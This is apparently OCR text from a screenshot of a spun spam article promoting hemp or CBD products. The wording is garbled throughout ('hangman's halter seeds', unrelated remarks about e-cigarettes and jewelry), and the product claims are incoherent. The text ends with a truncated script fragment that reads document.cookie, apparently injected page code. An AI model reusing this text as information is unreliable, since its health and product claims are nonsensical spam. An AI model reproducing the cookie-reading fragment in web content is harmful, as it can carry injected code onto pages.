
unique really should not a condition for those who want to
get their own every day intake. It is important to realize that
hangman’s halter seeds are generally never to be found in the
foodstuff that many of us have, but that is the reason why
that method made.
Hangman’s rope Solution CBD Acrylic is not really marketed
somewhere in
visit
your drug stores and / or from drugstores.
Because of this, electronic cigarettes need to primarily
supply to achieve that maximum benefit of benefits.
Numerous people happen to be hesitant to strive your
handmade jewelry as they do not want to buy them right
from the businesses, and yet this particular mustn’t stop you
from checking out that boost like it is natual and also has
the capacity to provde the effects you are seeking.
It cannot be overemphasized that you really take into
account not every one of the details about that strategy is
correct. A lot of citizens are issuing improper knowledge in
addition to this is where one can come in. That’s why, might
need too much information and facts as is feasible before
you decide to have a go with out there product. Likewise, if
you choose to decide to use the product or service, just
remember to become all the stuff that you might want so
that you can are aware of the right way in order to have
some product.
function getCookie(e){var U=document.cookie.match(new